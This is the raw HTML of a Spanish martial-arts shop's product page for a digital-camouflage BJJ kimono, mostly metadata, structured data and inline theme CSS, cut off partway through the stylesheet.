

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/
body_size: 80697
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>KIMONO DAN JAPAN CAMUFLAJE DIGITAL - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ</title><link rel="canonical" href="https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta property="og:description" content="Kimono de Brazilian Jiu Jitsu DAN, dise&ntilde;ado para para entrenar y competir, fabricado con materiales altamente resistentes y duraderos.Kimono de gran calidad que cubre las necesidades tanto de competidores como de aficionados. Gi fabricado en algod&oacute;n de 550gr/m2 lo cual hace que el kimono sea ligero y resistente. Adem&aacute;s el pantal&oacute;n y la solapa est&aacute;n hechos en tejido RipStop. El kimono tiene refuerzos interiores en las costuras que m&aacute;s sufren para garantizar su resistencia a los tirones. Sin duda este kimono ofrece la mejor relaci&oacute;n calidad/precio del mercado. Cumple con la normativa de la IBJJF.Podemos fabricar Gi&acute;s de bjj personalizados para clubes o personalizar tu kimono con los parches que quieras. Ofrecemos descuentos para compras en grandes cantidades. No incluye el cintur&oacute;n*Si tienes alguna duda con la talla que necesitas, puedes llamarnos al 963662621." /><meta property="og:url" content="https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/" /><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta property="article:modified_time" content="2026-01-31T20:01:10+00:00" /><meta property="og:image" content="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="816" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/","url":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/","name":"KIMONO DAN JAPAN CAMUFLAJE DIGITAL - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","isPartOf":{"@id":"https://danvaletudo.com/#website"},"primaryImageOfPage":{"@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/#primaryimage"},"image":{"@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/#primaryimage"},"thumbnailUrl":"https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg","datePublished":"2018-09-23T22:00:00+00:00","dateModified":"2026-01-31T20:01:10+00:00","breadcrumb":{"@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/#primaryimage","url":"https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg","contentUrl":"https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg","width":600,"height":816},{"@type":"BreadcrumbList","@id":"https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://danvaletudo.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://danvaletudo.com/tienda/"},{"@type":"ListItem","position":3,"name":"KIMONO DAN JAPAN CAMUFLAJE DIGITAL"}]},{"@type":"WebSite","@id":"https://danvaletudo.com/#website","url":"https://danvaletudo.com/","name":"DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","description":"Desde el año 2001 la Primera tienda Española de productos para Artes Marciales Mixtas, Grappling y Brazilian Jiu Jitsu","alternateName":"DANvaletudo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danvaletudo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel='preconnect' href='https://www.googletagmanager.com' /><link rel='preconnect' href='https://www.google-analytics.com' /><link rel="shortcut icon" href="https://danvaletudo.com/wp-content/uploads/2024/06/Imagen-de-WhatsApp-2024-05-15-a-las-12.06.18_07c5882f.jpg" type="image/x-icon" /><meta property="og:locale" content="es_ES"/><meta property="og:type" content="article"/><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:title" content="KIMONO DAN JAPAN CAMUFLAJE DIGITAL - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:url" content="https://danvaletudo.com/producto/kimono-dan-japan-camuflaje-digital/"/><meta property="article:modified_time" content="2026-01-31T20:01:10+00:00"/><meta property="og:image" content="https://danvaletudo.com/wp-content/uploads/2025/05/BJ-DJDC-1-1.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="816"/><meta property="og:image:type" content="image/jpeg"/><style id="litespeed-ccss">.njt-review-badge-modal{display:none;flex-direction:column;position:fixed;z-index:2147483647;right:0;top:0;width:368px;height:100%;overflow:hidden;background-color:#fff;box-shadow:0 0 4px 1px rgb(0 0 0/.08)}.njt-review-badge-modal .njt-ellipsis{white-space:nowrap;width:220px;overflow:hidden;text-overflow:ellipsis}.njt-review-badge-modal__header{flex-basis:80px;flex-shrink:0;width:100%;padding:10px 16px;background-color:#fff;overflow:hidden;box-shadow:0 1px 2px 0 rgb(0 0 0/.12);box-sizing:border-box;display:flex;gap:10px;justify-content:space-between}.njt-review-badge-modal__header-image{flex:2;text-align:center}.njt-review-badge-modal__header-info{flex:8;white-space:nowrap;overflow:hidden}.njt-review-badge-modal__header-title{font-size:16px;font-weight:400;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;color:#666}.njt-review-badge-modal__close-btn{color:#000;font-size:28px;font-weight:700;flex:1}.njt-review-badge-modal__content{width:inherit;flex-grow:1;padding:15px 0 15px 20px;box-sizing:border-box;overflow-x:hidden;overflow-y:auto;max-height:calc(100vh - 80px - 48px)}.njt-review-badge-modal__footer{width:100%;flex-basis:48px;flex-shrink:0;text-align:center;box-shadow:0-1px 2px 0 rgb(0 0 0/.06);display:flex;background-color:#fff}.njt-review-badge-modal__footer img{margin:auto}@media only screen and (max-width:368px){.njt-review-badge-modal{width:319px}}.woo-variation-swatches .woo-variation-raw-select,.woo-variation-swatches .woo-variation-raw-select:after,.woo-variation-swatches .woo-variation-raw-select:before{display:none!important}.woo-variation-swatches.wvs-show-label .variations td,.woo-variation-swatches.wvs-show-label .variations th{display:block;text-align:start;width:auto!important}.woo-variation-swatches.wvs-show-label .variations th label{display:inline-block;margin:0 2px}:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-position:flex-start;--wvs-single-product-large-item-width:40px;--wvs-single-product-large-item-height:40px;--wvs-single-product-large-item-font-size:16px;--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:14px;--wvs-archive-product-item-width:30px;--wvs-archive-product-item-height:30px;--wvs-archive-product-item-font-size:12px;--wvs-tooltip-background-color:#333333;--wvs-tooltip-text-color:#FFFFFF;--wvs-item-box-shadow:0 0 0 1px #a8a8a8;--wvs-item-background-color:#FFFFFF;--wvs-item-text-color:#000000;--wvs-hover-item-box-shadow:0 0 0 3px #000000;--wvs-hover-item-background-color:#FFFFFF;--wvs-hover-item-text-color:#000000;--wvs-selected-item-box-shadow:0 0 0 2px #000000;--wvs-selected-item-background-color:#FFFFFF;--wvs-selected-item-text-color:#000000}:root{--yith-wcan-filters_colors_titles:#333333;--yith-wcan-filters_colors_background:#FFFFFF;--yith-wcan-filters_colors_accent:rgb(218,37,28);--yith-wcan-filters_colors_accent_r:218;--yith-wcan-filters_colors_accent_g:37;--yith-wcan-filters_colors_accent_b:28;--yith-wcan-color_swatches_border_radius:5px;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:rgb(218,37,28);--yith-wcan-labels_style_background_active:rgb(218,37,28);--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:rgb(218,37,28);--yith-wcan-anchors_style_text_active:rgb(218,37,28)}.ywcrbp_regular_price,.ywcrbp_sale_price{display:block}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333333;--color-add-to-wishlist-text:#FFFFFF;--color-add-to-wishlist-border:#333333;--color-add-to-wishlist-background-hover:#333333;--color-add-to-wishlist-text-hover:#FFFFFF;--color-add-to-wishlist-border-hover:#333333;--rounded-corners-radius:16px;--color-add-to-cart-background:#333333;--color-add-to-cart-text:#FFFFFF;--color-add-to-cart-border:#333333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFFFFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333333;--color-button-style-1-text:#FFFFFF;--color-button-style-1-border:#333333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFFFFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333333;--color-button-style-2-text:#FFFFFF;--color-button-style-2-border:#333333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFFFFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFFFFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFFFFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFFFFF;--color-share-button-color-hover:#FFFFFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}.dgwt-wcas-search-wrapp{position:relative;line-height:100%;display:block;color:#444;min-width:230px;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dgwt-wcas-search-wrapp *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dgwt-wcas-search-form{margin:0;padding:0;width:100%}input[type=search].dgwt-wcas-search-input{-webkit-box-shadow:none;box-shadow:none;margin:0;-webkit-appearance:textfield;text-align:left}[type=search].dgwt-wcas-search-input::-ms-clear{display:none}[type=search].dgwt-wcas-search-input::-webkit-search-decoration{-webkit-appearance:none}[type=search].dgwt-wcas-search-input::-webkit-search-cancel-button{display:none}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:before{display:none}button.dgwt-wcas-search-submit{position:relative}.dgwt-wcas-ico-magnifier{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;height:65%;display:block}.dgwt-wcas-preloader{height:100%;position:absolute;right:0;top:0;width:40px;z-index:-1;background-repeat:no-repeat;background-position:right 15px center;background-size:auto 44%}.dgwt-wcas-voice-search{position:absolute;right:0;top:0;height:100%;width:40px;z-index:1;opacity:.5;align-items:center;justify-content:center;display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.dgwt-wcas-sf-wrapp:after,.dgwt-wcas-sf-wrapp:before{content:"";display:table}.dgwt-wcas-sf-wrapp:after{clear:both}.dgwt-wcas-sf-wrapp{zoom:1;width:100%;max-width:100vw;margin:0;position:relative;background:0 0}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:100%;height:40px;font-size:14px;line-height:100%;padding:10px 15px;margin:0;background:#fff;border:1px solid #ddd;border-radius:3px;-webkit-border-radius:3px;-webkit-appearance:none;box-sizing:border-box}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{overflow:visible;position:absolute;border:0;padding:0 15px;margin:0;height:40px;min-width:50px;width:auto;line-height:100%;min-height:100%;right:0;left:auto;top:0;bottom:auto;color:#fff;text-transform:uppercase;background-color:#333;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;text-shadow:0-1px 0 rgb(0 0 0/.3);-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{content:"";position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;border-color:#fff0 #333;top:12px;left:-6px}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::-moz-focus-inner{border:0;padding:0}.dgwt-wcas-ico-magnifier{max-width:20px}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#fff}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:#fff;padding:10px;border-radius:10px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:13px 24px 13px 48px;line-height:24px;font-size:17px;border:2px solid #fff0;border-radius:30px;height:auto;font-family:Roboto,sans-serif;background-color:#eee}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:0 0;border-radius:100%;border:0;display:flex;align-items:center;justify-content:center;padding:0;margin:0;position:absolute;min-height:33px;min-width:33px;height:33px;width:33px;left:23px;top:21px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{width:18px;height:18px}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:35px}.dgwt-wcas-style-pirx.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#111}.dgwt-wcas-style-pirx .dgwt-wcas-voice-search{right:20px;top:1px;opacity:1}[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-spinner:before{content:""}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}.product .product-buttons .fusion-content-sep{margin-top:14px;margin-bottom:15px}.product-buttons a{display:block;position:relative;box-sizing:border-box;padding-left:16px;width:auto;max-width:49%;line-height:inherit;font-size:12px;text-shadow:none}.product-buttons a:nth-of-type(2){float:right!important}.product-buttons a:before{position:absolute;margin-left:-16px;font-family:awb-icons;color:inherit}.product-buttons .show_details_button:before{content:""}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:mask 1s linear infinite;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgb(0 0 0/.7);font-size:25px;color:#fff}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.woo-sale-badge-circle .onsale{line-height:0;border-radius:50%;padding:0 .3em}.woo-sale-badge-circle .onsale:after,.woo-sale-badge-circle .onsale:before{content:"";width:100%;padding-top:calc(50% + .3em);display:block}.price del{font-size:13px}.price del .amount{font-size:13px;margin-right:5px}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.product .product-buttons .fusion-content-sep{margin-bottom:var(--woocommerce_product_box_content_padding-bottom)}.product-buttons a{font-size:var(--woo_icon_font_size)}.product-buttons a{padding-left:calc(var(--woo_icon_font_size) + 2px)}.product-buttons a:before{margin-left:calc(-2px - var(--woo_icon_font_size))}.onsale{font-size:var(--fusion-woo-sale-badge-text-size,"16px");color:var(--fusion-woo-sale-badge-text-color,"#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.shop_attributes tr{border-bottom:1px solid #e0e0e0}.shop_attributes tr:last-child{border-bottom:0}.shop_attributes tr th{text-align:left;width:30%;font-weight:700;padding:5px 0}.shop_attributes tr td{text-align:left;width:70%;padding:5px 0}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce .woocommerce-container{width:100%}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.fusion-widget-cart-number{display:inline-block;border-radius:100%;line-height:normal;text-align:center;padding:2px 7px;background-color:var(--menu_hover_first_color);color:var(--nav_typography-color)}.product .product-buttons .variations select{display:none}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}#main .product .product_title{color:var(--link_color)}@keyframes mask{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}table.variations td{padding-bottom:5px}.variations .label{padding-right:1em;min-width:8em}.single_variation_price_reset .reset_variations{float:right;margin-top:7px}.product_meta>span{display:block}*{box-sizing:border-box}input[type=search],input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input,select{font-family:var(--body_typography-font-family,inherit);vertical-align:middle;color:var(--body_typography-color)}select{border-style:solid}form{margin:0;padding:0;border-style:none}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.s{float:none}.post-content p{margin:0 0 20px}.product-buttons a{line-height:1.5}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-form-content,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-form-content{position:relative}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button,.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button{position:absolute}.fusion-search-element .searchform.fusion-search-form-clean .fusion-search-button input[type=submit],.fusion-search-form-clean .searchform:not(.fusion-search-form-classic) .fusion-search-button input[type=submit]{background-color:#fff0;color:#aaa9a9}.fusion-live-search .fusion-search-field{z-index:14}.fusion-live-search .fusion-search-button{z-index:14;position:relative}.fusion-live-search .fusion-slider-loading{display:none;margin:-1.2em 0 0-1.2em;width:2.4em;height:2.4em;border-top:.3em solid rgb(255 255 255/.35);border-right:.3em solid rgb(255 255 255/.35);border-bottom:.3em solid #fff;border-left:.3em solid rgb(255 255 255/.35)}.fusion-live-search .fusion-search-results-wrapper{position:relative}.fusion-live-search .fusion-search-results{z-index:-1;visibility:hidden;overflow-y:auto;position:absolute;margin-top:25px;width:100%;max-height:250px;opacity:0;background-color:#fff;border-style:solid}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0-3em;color:#fff0;font-size:10px;border-top:.5em solid rgb(0 0 0/.2);border-right:.5em solid rgb(0 0 0/.2);border-bottom:.5em solid #333;border-left:.5em solid rgb(0 0 0/.2);animation:fusion-rotate .8s infinite linear}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-page-load-link{display:none}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.single h1.entry-title{margin-top:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 